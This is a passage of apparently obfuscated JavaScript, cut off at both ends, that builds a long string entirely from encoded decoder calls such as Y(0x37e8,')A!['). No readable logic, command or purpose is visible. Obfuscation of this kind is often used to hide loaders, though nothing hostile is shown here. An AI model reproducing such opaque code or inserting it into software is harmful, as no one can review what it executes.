'J%hH')+Y(0x37e8,')A![')+Y(0x2a21,')A![')+Y(0x3a80,'mrvk')+Y(0x1987,'Z#et')+Y(0x222,'&HmG')+Y(0x1766,'b6lW')+Y(0x452e,'l4LE')+Y(0x3f22,'%x&B')+Y(0x37e9,'VJnG')+Y(0x2a99,'1%jC')+Y(0x2d92,'Zkc%')+Y(0x293b,')1JS')+Y(0x288b,'tHy]')+Y(0x40ad,'m^&J')+Y(0x3b07,'7eCY')+Y(0x84a,'VJnG')+Y(0x96b,'WnL7')+Y(0x2f34,'5L)s')+Y(0x3dcd,'6ZqT')+Y(0x3ac1,'9pW[')+Y(0x2ece,'l4LE')+Y(0x1674,'JvZN')+Y(0x3894,'h!0K')+Y(0x254b,'E$@2')+Y(0x179a,'J%hH')+Y(0x34a6,'b6lW')+Y(0x2b0f,'6ZqT')+Y(0x3bbf,']kYM')+Y(0x11ad,'J%hH')+Y(0x4230,'b6lW')+Y(0xa09,'m^&J')+Y(0x16ad,'hLyQ')+Y(0x4340,'J%hH')+Y(0x1149,'tHy]')+Y(0x373c,'MkT6')+Y(0xb05,'1(Af')+Y(0x611,'mA87')+Y(0x2828,'7eCY')+Y(0x1a28,'1PM*')+Y(0x44fd,'gIv9')+Y(0x282b,'l4LE')+Y(0x2b4b,'vrwG')+Y(0x3d9d,'QGV7')+Y(0x1eef,'mI#g')+Y(0x3e41,'9pW[')+Y(0x2e3f,'V]r)')+Y(0x4004,'&HmG')+Y(0x4332,'#[5H')+Y(0x3ba6,')A![')+Y(0x347f,'#[5H')+Y(0x469,'6ZqT')+Y(0x1a92,'&HmG')+Y(0x332f,'m^&J')+Y(0x1aa6,'JvZN')+Y(0x2b91,'mI#g')+Y(0x2cef,'m^&J')+Y(0xc5b,'H%kI')+Y(0x214d,'H%kI')+Y(0x2e18,'#[5H')+Y(0xe2a,'vrwG')+Y(0xde7,'m^&J')+Y(0xc00,'7eCY')+Y(0x2f50,'m^&J')+Y(0x440c,'mA87')+Y(0x151a,'b6lW')+Y(0x2a79,'5L)s')+Y(0x35a0,'17CK')+Y(0x2b77,'vrwG')+Y(0xa1f,'1PM*')+Y(0x1dbc,'17CK')+Y(0x2cc0,'v776')+Y(0x4b3,'vrwG')+Y(0x6a3,'DlgP')+Y(0x419,'v776')+Y(0x3970,')1JS')+Y(0x1cba,'H%kI')+Y(0x2c1f,'Z#et')+Y(0x39ca,'Z#et')+Y(0x3e73,'6ZqT'))+(Y(0x1c58,'hLyQ')+Y(0x18a6,')1JS')+Y(0x3d54,'1(Af')+Y(0x1a2b,'E$@2')+Y(0x1481,'Z#et')+Y(0x2b50,'1%jC')+Y(0x3270,'1PM*')+Y(0x3bb9,'%x&B')+Y(0x30a6,'ir*3')+Y(0x2800,'mrvk')+Y(0x3e66,'1%jC')+Y(0x41cf,'%x&B')+Y(0x1aab,'J(u^')+Y(0x1aec,'H%kI')+Y(0xed6,'#[5H')+Y(0x4289,'1(Af')+Y(0x3fd3,'gIv9')+Y(0x1099,'mI#g')+Y(0x887,'gIv9')+Y(0x1854,'Q45&')+Y(0x4262,'JvZN')+Y(0x289b,'hLyQ')+Y(0x1f8,'1(Af')+Y(0x1d62,'gIv9')+Y(0x1724,'E$@2')+Y(0x28e4,'f8WK')+Y(0x1552,'Zkc%')+Y(0x61d,'JvZN')+Y(0x1d18,'f8WK')+Y(0x2854,']kYM')+Y(0x18cd,'1PM*')+Y(0x349b,'WnL7')+Y(0x3bc4,'5L)s')+Y(0x77c,'G*kX')+Y(0xf20,'1PM*')+Y(0x1e3c,'Z#et')+Y(0x875,'1%jC')+Y(0x2202,'9pW[')+Y(0x29ff,'hLyQ')+Y(0x3a2d,'%x&B')+Y(0x3b8f,'Cu$U')+Y(0x2fea,'1(Af')+Y(0x240b,'DlgP')+Y(0x2d64,'mA87')+Y(0x1b0b,'b6lW')+Y(0x22a0,'4]aJ')+Y(0x44af,'7eCY')+Y(0x22e6,'JvZN')+Y(0x4442,'VJnG')+Y(0x3332,'f8WK')+Y(0x3ef1,'JvZN')+Y(0x271c,'h!0K')+Y(0x5b2,'1(Af')+Y(0x2370,'MkT6')+Y(0x2a70,'MkT6')+Y(0x34be,'m^&J')+Y(0x2ca1,'4]aJ')+Y(0x2cc2,'VJnG')+Y(0x3cfc,'4]aJ')+Y(0x1187,']kYM')+Y(0x979,'S[a4')+Y(0x328c,'5L)s')+Y(0x410c,'[E4K')+Y(0x1806,'mI#g')+Y(0x2fdf,']kYM')+Y(0x20cb,'%x&B')+Y(0x21d4,'mrvk')+Y(0x1b9f,'6ZqT')+Y(0xd67,'5L)s')+Y(0x37e1,'J%hH')+Y(0x3d25,'#[5H')+Y(0x14f4,'b6lW')+Y(0x242d,'v776')+Y(0x1b5f,'H%kI')+Y(0x2a9a,'H%kI')+Y(0x963,'1(Af')+Y(0x4382,'5L)s')+Y(0x4415,'E$@2')+Y(0x2cd0,'tHy]')+Y(0x69c,'H%kI')+Y(0x3c1e,'4]aJ')+Y(0x266e,'6ZqT')+Y(0x315e,'WnL7')+Y(0x100f,'1PM*')+Y(0x1fdc,'b6lW')+Y(0x5dd,'4]aJ')+Y(0x42ed,'1%jC')+Y(0x231d,'G*kX')+Y(0x3782,'QGV7')+Y(0x3163,'17CK')+Y(0x2fd6,'hLyQ')+Y(0xd46,'Z#et')+Y(0x3c53,'%x&B')+Y(0x3444,'[E4K')+Y(0x1047,')1JS')+Y(0x277e,'6ZqT')+Y(0x13c9,'tHy]')+Y(0x3528,'dLmP')+Y(0x179f,'1(Af')+Y(0x1a67,'J%hH')+Y(0x1e4f,'gIv9')+Y(0x1fe3,'PNzJ')+Y(0x1799,'7eCY')+Y(0x1309,'9pW[')+Y(0x42ad,'hLyQ')+Y(0x1048,'Cu$U')+Y(0xc46,'JvZN')+Y(0x21ec,'G*kX')+Y(0x909,'mI#g')+Y(0x14a0,'Q45&')+Y(0xb87,'&HmG')+Y(0x43ad,'QGV7')+Y(0x25ce,'Z#et')+Y(0x9d9,')1JS')+Y(0x122a,'QGV7')+Y(0x7cd,'1(Af')+Y(0x1620,'VJnG')+Y(0x254c,'l4LE')+Y(0x1aee,'WnL7')+Y(0x108f,'v776')+Y(0x985,'G*kX')+Y(0x2a8a,'Cu$U')+Y(0x2657,'l4LE')+Y(0x147e,'6ZqT')+Y(0x9a9,'Cu$U')+Y(0xfc1,'Cu$U')+Y(0x437b,'hLyQ')+Y(0x15cf,'S[a4')+Y(0x15e3,'7eCY')+Y(0x4344,'dLmP')+Y(0x2d5d,'JvZN')+Y(0x3f5a,'Cu$U')+Y(0x2c24,'%x&B')+Y(0x451,'h!0K')+Y(0x364e,'DlgP')+Y(0x1da2,')1JS')+Y(0x22cd,'JvZN')+Y(0x4c7,'mA87')+Y(0x1baf,'Q45&')+Y(0xe42,'G*kX')+Y(0x2385,'Z#et')+Y(0x2f6a,'J%hH')+Y(0x3ace,']kYM')+Y(0xed5,'[E4K')+Y(0x2ba9,'#[5H')+Y(0x1f2f,'mrvk')+Y(0x71e,'%x&B')+Y(0x1d2d,'4]aJ')+Y(0x2088,'%x&B')+Y(0x2bf3,'Zkc%')+Y(0x3873,'#[5H')+Y(0x191d,'mI#g')+Y(0x27e7,'1%jC')+Y(0x56f,'JvZN')+Y(0x3a48,'#[5H')+Y(0x22af,'Zkc%')+Y(0x1f9a,'JvZN')+Y(0x3493,'[E4K')+Y(0x280f,'Z#et')+Y(0x37cd,'%x&B')+Y(0x1a8d,'PNzJ')+Y(0xb1e,'4]aJ')+Y(0x7c9,'fVmH')+Y(0x2c2b,'1(Af')+Y(0xdfc,'MkT6')+Y(0x387c,'H%kI')+Y(0x12d2,'b6lW')+Y(0x10fe,'QGV7')+Y(0x3e6d,'Q45&')+Y(0x1d3b,'PNzJ')+Y(0x269a,'1PM*')+Y(0x994,'mI#g')+Y(0x16c9,'mA87')+Y(0x39d2,')1JS')+Y(0x31aa,'fVmH')+Y(0x12ce,'WnL7')+Y(0x3cd4,'17CK')+Y(0xa1a,'V]r)')+Y(0x14df,'PNzJ')+Y(0xdc0,'dLmP')+Y(0x2e42,'[E4K')+Y(0x227d,'VJnG')+Y(0x1972,'17CK')+Y(0x42e0,')A![')+Y(0x1180,'WnL7')+Y(0x736,'QGV7')+Y(0x191f,'ir*3')+Y(0x26cd,'VJnG')+Y(0x2c35,'QGV7')+Y(0x1c77,'ir*3')+Y(0x3a1a,'h!0K')+Y(0x39fd,'tHy]')+Y(0x19d4,'V]r)')+Y(0x228b,'l4LE')+Y(0xf8b,'Zkc%')+Y(0x4379,'b6lW')+Y(0x2bd3,'ir*3')+Y(0x322d,'&HmG')+Y(0xf09,'v776')+Y(0x3b88,')1JS'))+(Y(0x43e5,'hLyQ')+Y(0x1d82,'mI#g')+Y(0x2328,'mrvk')+Y(0x477,'dLmP')+Y(0x7f5,'[E4K')+Y(0x2f42,')A![')+Y(0x1471,'&HmG')+Y(0x261d,'V]r)')+Y(0x22ef,'tHy]')+Y(0x172c,'S[a4')+Y(0x41a9,'mA87')+Y(0x2724,'7eCY')+Y(0x87c,'v776')+Y(0x409e,'Q45&')+Y(0x4a3,'%x&B')+Y(0x1610,'1%jC')+Y(0xd02,'ir*3')+Y(0x1ab9,'&HmG')+Y(0x260c,'JvZN')+Y(0x44e1,')1JS')+Y(0x297b,'Q45&')+Y(0x170f,'J%hH')+Y(0x1f4a,'%x&B')+Y(0x39a0,'17CK')+Y(0xabd,'[E4K')+Y(0x2d2e,'mrvk')+Y(0x1ca6,'1%jC')+Y(0x2770,'hLyQ')+Y(0x14d4,'Cu$U')+Y(0x150d,'hLyQ')+Y(0x4479,')1JS')+Y(0x235e,'hLyQ')+Y(0x2a9,'JvZN')+Y(0x1563,'fVmH')+Y(0x1089,'gIv9')+Y(0x2c53,'WnL7')+Y(0x42ab,'Q45&')+Y(0x353b,'vrwG')+Y(0x1db,'hLyQ')+Y(0x1cff,'1(Af')+Y(0x2e55,'%x&B')+Y(0x2120,'vrwG')+Y(0x1483,'ir*3')+Y(0x2d46,'#[5H')+Y(0x1abe,'ir*3')+Y(0x28df,'1%jC')+Y(0x818,'fVmH')+Y(0x316b,'1PM*')+Y(0x22b9,'Q45&')+Y(0x47d,'7eCY')+Y(0xf68,'v776')+Y(0x2e3c,'[E4K')+Y(0x4095,'J(u^')+Y(0x4301,'mrvk')+Y(0x1e8e,'J(u^')+Y(0x452b,'Z#et')+Y(0x2b97,')A![')+Y(0x3422,'f8WK')+Y(0x2708,'DlgP')+Y(0xaaf,'dLmP')+Y(0x3298,'5L)s')+Y(0xf18,'#[5H')+Y(0x363e,'Z#et')+Y(0x4113,'tHy]')+Y(0x7bf,'l4LE')+Y(0x1ce2,'[E4K')+Y(0x7b3,'dLmP')+Y(0x2224,'Z#et')+Y(0x3f09,'fVmH')+Y(0x2b1a,'V]r)')+Y(0x36bc,'VJnG')+Y(0x37e6,'7eCY')+Y(0x40c7,'Zkc%')+Y(0x3393,'WnL7')+Y(0x2940,'h!0K')+Y(0x3418,'tHy]')+Y(0x3b6b,'1(Af')+Y(0x3982,')A![')+Y(0x465,'MkT6')+Y(0x3745,']kYM')+Y(0x2cd1,'mrvk')+Y(0x96d,'v776')+Y(0x43b0,'mrvk')+Y(0x26c9,'h!0K')+Y(0x388c,'MkT6')+Y(0x1acc,'Zkc%')+Y(0x2822,'WnL7')+Y(0x1127,']kYM')+Y(0x2101,')A![')+Y(0x256a,'5L)s')+Y(0xe37,'7eCY')+Y(0x3d95,'f8WK')+Y(0x278,'4]aJ')+Y(0x43d4,'J%hH')+Y(0x2f82,')A![')+Y(0x677,'hLyQ')+Y(0x383,'vrwG')+Y(0x3e7,'gIv9')+Y(0xf48,'Zkc%')+Y(0x1058,'f8WK')+Y(0x1e51,'mA87')+Y(0xfd8,'Q45&')+Y(0x289,'QGV7')+Y(0x1cf1,'S[a4')+Y(0x7fd,'QGV7')+Y(0x4081,'MkT6')+Y(0x223c,'J(u^')+Y(0x32b9,'1%jC')+Y(0x3dce,'dLmP')+Y(0x1923,'4]aJ')+Y(0x3c01,'1(Af')+Y(0x178b,']kYM')+Y(0x256d,'G*kX')+Y(0x39a3,'4]aJ')+Y(0x2386,'E$@2')+Y(0xf91,'Zkc%')+Y(0x3f82,')A![')+Y(0x1b8f,'S[a4')+Y(0x2380,'[E4K')+Y(0x2d94,'&HmG')+Y(0x3994,'JvZN')+Y(0x4030,'ir*3')+Y(0x34b9,'5L)s')+Y(0x1cd9,'9pW[')+Y(0xecc,'Cu$U')+Y(0x36fa,'v776')+Y(0x1208,'gIv9')+Y(0x3938,'tHy]')+Y(0xbee,'h!0K')+Y(0x2d5c,'G*kX')+Y(0x44c2,'gIv9')+Y(0x43c2,'Cu$U')+Y(0x346b,'f8WK')+Y(0x2b65,')A![')+Y(0x4410,'#[5H')+Y(0x3d49,'E$@2')+Y(0x193d,'5L)s')+Y(0x3484,'WnL7')+Y(0x2ecc,'JvZN')+Y(0x3e63,'m^&J')+Y(0x3f3,'4]aJ')+Y(0x2c3,'1(Af')+Y(0x40d4,'G*kX')+Y(0x3278,'VJnG')+Y(0x1c66,'PNzJ')+Y(0x19b4,']kYM')+Y(0xef5,'mrvk')+Y(0x375a,'vrwG')+Y(0x20fe,'l4LE')+Y(0x21fd,'1(Af')+Y(0x18dc,'VJnG')+Y(0x2a78,'dLmP')+Y(0x2ac4,'Cu$U')+Y(0x10bd,'Zkc%')+Y(0x2bb7,'E$@2')+Y(0x3b7c,'l4LE')+Y(0x2a73,'%x&B')+Y(0x2a53,'Zkc%')+Y(0x3992,'vrwG')+Y(0x3c2f,')A![')+Y(0x38f4,'dLmP')+Y(0x28a4,'Zkc%')+Y(0x18a9,'vrwG')+Y(0x105e,'Cu$U')+Y(0x3676,'m^&J')+Y(0x2ee7,'S[a4')+Y(0x1524,'fVmH')+Y(0x3ff9,'H%kI')+Y(0x3a19,'S[a4')+Y(0x432f,')A![')+Y(0x28d1,'1(Af')+Y(0xb79,'J%hH')+Y(0x20a8,'m^&J')+Y(0x34cd,'dLmP')+Y(0x1dad,'Cu$U')+Y(0x3605,'JvZN')+Y(0x2141,'ir*3')+Y(0x2c4d,'9pW[')+Y(0x4288,']kYM')+Y(0x2532,']kYM')+Y(0x845,'V]r)')+Y(0x1b12,'1PM*')+Y(0x2c2f,'Q45&')+Y(0x150f,'h!0K')+Y(0x2706,'E$@2')+Y(0x3c4c,'[E4K')+Y(0x4285,'tHy]')+Y(0x21ea,'%x&B')+Y(0x1bf9,'Cu$U')+Y(0xf15,'WnL7')+Y(0x1233,'4]aJ')+Y(0x15f9,'vrwG')+Y(0x1cb9,'17CK')+Y(0x3afb,'ir*3')+Y(0x2970,'1(Af')+Y(0x1e73,'QGV7')+Y(0x6e7,'dLmP')+Y(0x519,'[E4K')+Y(0x1da6,'ir*3')+Y(0x2cce,')A!['))+(Y(0x87f,'VJnG')+Y(0x2e44,'QGV7')+Y(0x2cf3,'ir*3')+Y(0x41e2,'MkT6')+Y(0x27d6,'gIv9')+Y(0x2d48,'Q45&')+Y(0x71a,'[E4K')+Y(0x1c89,'J%hH')+Y(0x3983,'m^&J')+Y(0x1161,'hLyQ')+Y(0x222d,'mrvk')+Y(0x2f9c,'J%hH')+Y(0x25a3,'MkT6')+Y(0x14c0,'E$@2')+Y(0x23c,'&HmG')+Y(0x133f,'f8WK')+Y(0x3df3,'7eCY')+Y(0x1203,'h!0K')+Y(0x1af3,'VJnG')+Y(0x2df8,'h!0K')+Y(0x2b4e,'l4LE')+Y(0x24b2,']kYM')+Y(0x22d4,'Q45&')+Y(0x3b33,'1%jC')+Y(0x3ddb,'E$@2')+Y(0x1c32,')A![')+Y(0x1f5f,')A![')+Y(0xbe0,'Cu$U')+Y(0x3805,'DlgP')+Y(0x3935,'%x&B')+Y(0x1373,'G*kX')+Y(0x22cb,'4]aJ')+Y(0x2bb9,'6ZqT')+Y(0x1bd7,'VJnG')+Y(0x20d7,'%x&B')+Y(0x3e43,'vrwG')+Y(0x1119,'WnL7')+Y(0x2195,'Z#et')+Y(0x2b3,'VJnG')+Y(0x3401,'l4LE')+Y(0x1e99,'m^&J')+Y(0x31a8,'&HmG')+Y(0x2a6c,'PNzJ')+Y(0x29d1,'H%kI')+Y(0x1442,'4]aJ')+Y(0x2f98,'tHy]')+Y(0x3a31,'S[a4')+Y(0x13c2,')1JS')+Y(0x44e6,'VJnG')+Y(0x1e9f,'b6lW')+Y(0x1115,'fVmH')+Y(0x1e2f,'dLmP')+Y(0x4464,'7eCY')+Y(0xc72,'DlgP')+Y(0xc96,'b6lW')+Y(0x1ceb,'#[5H')+Y(0x329,'ir*3')+Y(0x252d,'PNzJ')+Y(0x1f15,'mA87')+Y(0x2306,'5L)s')+Y(0x3145,'ir*3')+Y(0xa9a,'J%hH')+Y(0x33d9,'vrwG')+Y(0x2d11,')1JS')+Y(0x334e,'Cu$U')+Y(0x3b99,'1%jC')+Y(0x1d1f,'Z#et')+Y(0xc87,'9pW[')+Y(0xa91,'DlgP')+Y(0x2d67,'mI#g')+Y(0x2d9,'%x&B')+Y(0x2c5c,'Z#et')+Y(0x2df9,'1%jC')+Y(0x26a4,']kYM')+Y(0x3b17,'S[a4')+Y(0x481,'J%hH')+Y(0x19ac,'f8WK')+Y(0x4447,']kYM')+Y(0x1bac,'J%hH')+Y(0x156e,'VJnG')+Y(0x9c0,'&HmG')+Y(0x2dba,'7eCY')+Y(0x17ef,'9pW[')+Y(0x143b,'b6lW')+Y(0x4028,'fVmH')+Y(0x4512,'Q45&')+Y(0x37c8,'J%hH')+Y(0x375c,'%x&B')+Y(0x2fb0,'dLmP')+Y(0x3dc5,'v776')+Y(0x545,')A![')+Y(0x4446,'J%hH')+Y(0x17cc,'fVmH')+Y(0x17cb,'b6lW')+Y(0x5df,'J%hH')+Y(0x356b,'V]r)')+Y(0xb8c,'JvZN')+Y(0x3240,'f8WK')+Y(0x65e,')A![')+Y(0x26c6,'PNzJ')+Y(0x2690,'#[5H')+Y(0x1df7,'G*kX')+Y(0x2747,'b6lW')+Y(0x6c9,'mrvk')+Y(0x2f01,'7eCY')+Y(0x1752,'dLmP')+Y(0x20a9,'9pW[')+Y(0x15e4,'%x&B')+Y(0x8fe,'G*kX')+Y(0x41e9,'mA87')+Y(0x24f3,'JvZN')+Y(0x3453,'MkT6')+Y(0x2b5,'h!0K')+Y(0x189c,')1JS')+Y(0x1fe0,'m^&J')+Y(0x415b,']kYM')+Y(0xa4b,'JvZN')+Y(0x301e,'fVmH')+Y(0xcb4,'Z#et')+Y(0x3741,'J(u^')+Y(0x3092,'f8WK')+Y(0x18f5,'G*kX')+Y(0x3c8c,'Q45&')+Y(0x1d23,'%x&B')+Y(0x30dd,'PNzJ')+Y(0x1eea,'7eCY')+Y(0x2ea0,'ir*3')+Y(0x43b6,'f8WK')+Y(0x496,'v776')+Y(0x3365,']kYM')+Y(0x4009,'h!0K')+Y(0x3cb9,'H%kI')+Y(0x32ae,'MkT6')+Y(0x4377,'ir*3')+Y(0x1786,'DlgP')+Y(0x20ba,')1JS')+Y(0x1287,')1JS')+Y(0x83c,'E$@2')+Y(0x39af,'hLyQ')+Y(0x2e65,'J%hH')+Y(0x387b,'mI#g')+Y(0x2182,'J%hH')+Y(0x336b,'5L)s')+Y(0x3c22,'QGV7')+Y(0x29fd,'%x&B')+Y(0x305,'S[a4')+Y(0x94b,'#[5H')+Y(0x326e,'MkT6')+Y(0x3e5b,'VJnG')+Y(0x2c89,'V]r)')+Y(0xcfd,'tHy]')+Y(0x1607,'1(Af')+Y(0x31a,'G*kX')+Y(0x1857,'4]aJ')+Y(0x3ca0,'1%jC')+Y(0x2e87,'hLyQ')+Y(0x2892,'S[a4')+Y(0x1f56,'#[5H')+Y(0x44e0,'S[a4')+Y(0x4c5,'4]aJ')+Y(0x3f68,'V]r)')+Y(0x20bd,'MkT6')+Y(0x33bc,'17CK')+Y(0x7b2,'17CK')+Y(0x320d,'MkT6')+Y(0xcea,'9pW[')+Y(0x501,'WnL7')+Y(0x3bb0,'4]aJ')+Y(0xe04,'7eCY')+Y(0x234a,'ir*3')+Y(0x2f8,'&HmG')+Y(0x3dff,'#[5H')+Y(0x148c,'G*kX')+Y(0x2e64,'V]r)')+Y(0x2520,'fVmH')+Y(0x34d4,'MkT6')+Y(0x1572,'Z#et')+Y(0x1405,'mA87')+Y(0x3518,'VJnG')+Y(0x33d2,'dLmP')+Y(0x1557,'mI#g')+Y(0x25f9,'S[a4')+Y(0x1ac8,'9pW[')+Y(0x2181,')A![')+Y(0x96c,')A![')+Y(0xbab,'S[a4')+Y(0xa27,'17CK')+Y(0x23a5,'V]r)')+Y(0x12ed,'&HmG')+Y(0x14fe,']kYM')+Y(0x3d9f,'17CK')+Y(0x167e,'tHy]')+Y(0x394a,'[E4K')+Y(0x367e,'H%kI')+Y(0xec7,'E$@2')+Y(0x2888,')A![')+Y(0x3b4a,'1%jC')+Y(0x22a2,'4]aJ')+Y(0x3e03,'G*kX')+Y(0x1d96,'b6lW'))+(Y(0x3a8,'J(u^')+Y(0x1392,'J%hH')+Y(0x3063,'Z#et')+Y(0x3a3e,'l4LE')+Y(0x3465,')A![')+Y(0x764,'17CK')+Y(0x378b,'Z#et')+Y(0xd63,'G*kX')+Y(0x1378,'mrvk')+Y(0x2709,'hLyQ')+Y(0x2620,'9pW[')+Y(0x1c23,'l4LE')+Y(0x16fb,'4]aJ')+Y(0x2030,'h!0K')+Y(0x41d5,'m^&J')+Y(0x1fda,'mrvk')+Y(0x29a9,'H%kI')+Y(0x49e,'6ZqT')+Y(0x23b2,'VJnG')+Y(0x825,'mA87')+Y(0xd19,'J(u^')+Y(0x1688,'[E4K')+Y(0x16ef,'1PM*')+Y(0x11c0,'J(u^')+Y(0x3e86,')1JS')+Y(0x3ea4,'1PM*')+Y(0x5d2,'JvZN')+Y(0x41e1,'6ZqT')+Y(0x2e3b,'ir*3')+Y(0x1dbd,'E$@2')+Y(0x3e36,'17CK')+Y(0x3119,'m^&J')+Y(0x19da,'dLmP')+Y(0x289c,'DlgP')+Y(0x2983,'Cu$U')+Y(0x2c9a,'9pW[')+Y(0x6c5,'tHy]')+Y(0xb10,'Cu$U')+Y(0xa08,'PNzJ')+Y(0x4419,'MkT6')+Y(0x3758,'6ZqT')+Y(0x2203,'Zkc%')+Y(0x3c9c,'J(u^')+Y(0x2095,'1PM*')+Y(0x3722,'f8WK')+Y(0x1421,'7eCY')+Y(0xad2,'5L)s')+Y(0x7c2,'fVmH')+Y(0x2fb4,'m^&J')+Y(0x59c,'Q45&')+Y(0x3a35,')A![')+Y(0x2359,'ir*3')+Y(0x10e1,'VJnG')+Y(0x3035,'S[a4')+Y(0xf58,'1%jC')+Y(0x218f,'mrvk')+Y(0xeac,'hLyQ')+Y(0x13d4,'VJnG')+Y(0x27c8,'J%hH')+Y(0x1748,'fVmH')+Y(0x18cf,'mI#g')+Y(0x1fcd,'Cu$U')+Y(0x3ad8,'&HmG')+Y(0x394d,'[E4K')+Y(0x1371,'17CK')+Y(0x3479,'vrwG')+Y(0x2d22,'mA87')+Y(0x28d6,'ir*3')+Y(0x10b9,']kYM')+Y(0x13ba,'4]aJ')+Y(0x1cc1,'vrwG')+Y(0x29c2,'mI#g')+Y(0x1025,'hLyQ')+Y(0x3dbd,'7eCY')+Y(0xb14,'JvZN')+Y(0x2937,'G*kX')+Y(0x39f,'v776')+Y(0x2b8a,'f8WK')+Y(0x3650,'mA87')+Y(0x2344,'vrwG')+Y(0x2714,'h!0K')+Y(0xadb,'17CK')+Y(0x264d,'J(u^')+Y(0x128e,'&HmG')+Y(0x2c44,')1JS')+Y(0x1571,'Cu$U')+Y(0x264c,'Zkc%')+Y(0x3757,'1%jC')+Y(0x325e,'vrwG')+Y(0x9de,'H%kI')+Y(0x143a,'VJnG')+Y(0x2502,'7eCY')+Y(0x628,'1(Af')+Y(0x2355,')A![')+Y(0x381a,'VJnG')+Y(0x35fc,'1PM*')+Y(0x199d,'hLyQ')+Y(0x203,'JvZN')+Y(0xd83,'Cu$U')+Y(0x43eb,'mI#g')+Y(0x1c78,'G*kX')+Y(0x1d88,'mI#g')+Y(0x3620,'J%hH')+Y(0x3c89,'WnL7')+Y(0x2170,'G*kX')+Y(0x6be,'vrwG')+Y(0x9cd,'J(u^')+Y(0x39a5,'[E4K')+Y(0x25d8,'1PM*')+Y(0x4353,'H%kI')+Y(0x1b0f,'#[5H')+Y(0x1aa9,'dLmP')+Y(0x2b78,'mA87')+Y(0x8f4,'JvZN')+Y(0x121d,'DlgP')+Y(0x382e,')1JS')+Y(0x3779,'5L)s')+Y(0x7f8,'dLmP')+Y(0x206c,'JvZN')+Y(0x27c,'[E4K')+Y(0x3f60,'%x&B')+Y(0x2b13,'JvZN')+Y(0x2187,'%x&B')+Y(0x141a,'f8WK')+Y(0x26e8,'hLyQ')+Y(0x807,'#[5H')+Y(0x136d,'[E4K')+Y(0x163f,'m^&J')+Y(0x2b3c,'G*kX')+Y(0x5c1,'dLmP')+Y(0x103a,'Cu$U')+Y(0x39c1,'ir*3')+Y(0x2e2f,'6ZqT')+Y(0x14f8,'E$@2')+Y(0x2a58,'m^&J')+Y(0x3ec3,'m^&J')+Y(0x1a82,'JvZN')+Y(0x4514,'mI#g')+Y(0x3e83,'%x&B')+Y(0x211b,'h!0K')+Y(0x4524,'#[5H')+Y(0x294a,']kYM')+Y(0x29da,'tHy]')+Y(0x984,'4]aJ')+Y(0x2640,'b6lW')+Y(0x1a04,'l4LE')+Y(0x3dec,'%x&B')+Y(0x328d,'WnL7')+Y(0x3e8b,'1%jC')+Y(0x33a2,'MkT6')+Y(0x237f,'G*kX')+Y(0x412,'V]r)')+Y(0x4516,'l4LE')+Y(0x2146,'1(Af')+Y(0x3fe,'E$@2')+Y(0x18c4,'Z#et')+Y(0x1ecd,'VJnG')+Y(0x34d8,'VJnG')+Y(0x88f,'S[a4')+Y(0x3a0b,'6ZqT')+Y(0xa8d,'1PM*')+Y(0x362e,'PNzJ')+Y(0x2d3e,'fVmH')+Y(0x10d1,'J(u^')+Y(0x191e,'m^&J')+Y(0x41b0,'Q45&')+Y(0x1e29,'9pW[')+Y(0x2dbb,'5L)s')+Y(0x313d,'S[a4')+Y(0x2283,'4]aJ')+Y(0x3c95,'9pW[')+Y(0x2eb2,'G*kX')+Y(0x39b0,'G*kX')+Y(0x1bb9,'V]r)')+Y(0x2882,'#[5H')+Y(0x3af,'Q45&')+Y(0x406f,'Zkc%')+Y(0x2cfb,'tHy]')+Y(0xb54,'f8WK')+Y(0x106a,'&HmG')+Y(0x2676,'5L)s')+Y(0x110c,'WnL7')+Y(0x3812,'mI#g')+Y(0x4403,'WnL7')+Y(0x433,')1JS')+Y(0x1644,'J%hH')+Y(0x420d,'tHy]')+Y(0x23e1,'4]aJ')+Y(0x11b0,'1(Af')+Y(0x14cf,'Zkc%')+Y(0xf12,'9pW[')+Y(0x3da5,'1PM*')+Y(0x1879,'7eCY')+Y(0x2849,'mA87')+Y(0x2057,'Q45&')+Y(0xa44,'v776')+Y(0x118b,'17CK')+Y(0xd95,'4]aJ')+Y(0x45f,'S[a4')+Y(0x2112,'DlgP'))+(Y(0x325a,'E$@2')+Y(0x1300,')A![')+Y(0x792,'G*kX')+Y(0x3f42,'1%jC')+Y(0x13cb,'Zkc%')+Y(0x160a,'4]aJ')+Y(0x4251,'Cu$U')+Y(0x2e8,'QGV7')+Y(0x18a3,']kYM')+Y(0x2317,'h!0K')+Y(0x2342,'vrwG')+Y(0x4256,'gIv9')+Y(0x3293,'DlgP')+Y(0x3d63,']kYM')+Y(0x2421,'J(u^')+Y(0x2793,'G*kX')+Y(0x3b1a,'m^&J')+Y(0x41eb,'Q45&')+Y(0xeea,'H%kI')+Y(0x353c,'7eCY')+Y(0x1498,'dLmP')+Y(0x3a21,'E$@2')+Y(0x3261,'ir*3')+Y(0x1d5a,'hLyQ')+Y(0x9ec,'9pW[')+Y(0x3db7,'1%jC')+Y(0x3eac,'dLmP')+Y(0x2ae9,']kYM')+Y(0x300b,'V]r)')+Y(0x3f23,'E$@2')+Y(0x20e,'fVmH')+Y(0x2200,'7eCY')+Y(0x17cf,'6ZqT')+Y(0x433d,'JvZN')+Y(0x2326,'G*kX')+Y(0x258f,'&HmG')+Y(0x25d4,'h!0K')+Y(0x24ae,')A![')+Y(0xfee,'MkT6')+Y(0x422e,'Zkc%')+Y(0x4131,'&HmG')+Y(0x27ff,'1(Af')+Y(0x2beb,'1%jC')+Y(0x2090,'f8WK')+Y(0x9d1,'&HmG')+Y(0xcf1,'VJnG')+Y(0x402e,'tHy]')+Y(0x453,'S[a4')+Y(0x2135,'[E4K')+Y(0x27ce,'fVmH')+Y(0x3b3f,'6ZqT')+Y(0x32e,'ir*3')+Y(0x2a51,']kYM')+Y(0xdd6,'f8WK')+Y(0xfb3,'hLyQ')+Y(0x24aa,'VJnG')+Y(0x9a4,'v776')+Y(0x9c6,'m^&J')+Y(0x28a9,'5L)s')+Y(0x26b0,'[E4K')+Y(0x1c41,'17CK')+Y(0x1595,'tHy]')+Y(0x354f,'4]aJ')+Y(0x2b63,'mA87')+Y(0x1f85,'[E4K')+Y(0x2376,'Z#et')+Y(0x3d4c,'4]aJ')+Y(0x3300,'ir*3')+Y(0x340c,'1%jC')+Y(0x40f5,'WnL7')+Y(0x3fcb,'QGV7')+Y(0x2a46,'h!0K')+Y(0x205,'MkT6')+Y(0x1f4f,'VJnG')+Y(0x353a,'1PM*')+Y(0x9f8,'Cu$U')+Y(0x124d,'mrvk')+Y(0x2b3e,'b6lW')+Y(0x301c,'Cu$U')+Y(0x3303,'tHy]')+Y(0x337d,'v776')+Y(0x30c9,'f8WK')+Y(0x44ab,